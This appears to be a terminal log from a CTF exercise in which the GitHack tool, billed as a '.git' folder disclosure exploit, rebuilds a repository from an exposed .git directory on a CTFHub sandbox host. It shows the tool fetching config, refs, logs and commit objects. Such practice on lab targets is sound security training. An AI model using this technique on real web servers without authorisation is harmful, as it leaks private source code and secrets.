 ➜ GitHack-master python GitHack.py http://challenge-4259514307e9bd1e.sandbox.ctfhub.com:10080/.git/
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-4259514307e9bd1e.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/root/Download/GitHack-master/dist/challenge-4259514307e9bd1e.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-4259514307e9bd1e.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-4259514307e9bd1e.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/85/574234769acce53547723c7b4abfc5f6b1bdeb
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/c8/c070f6315b434304c94b9ee2bae7403212f54a
[*] objects/d7/942665eda70d8d93376516f22d3d84c4f65d25
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/22/c6cd23bc923b9c4da8e6b500d2d7e02d3d0ab4
[*] objects/6b/bc4cdcb9c6f355643c9b92db997c9b9d7d3553
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /root/Download/GitHack-master/dist/challenge-4259514307e9bd1e.sandbox.ctfhub.com_10080
➜ GitHack-master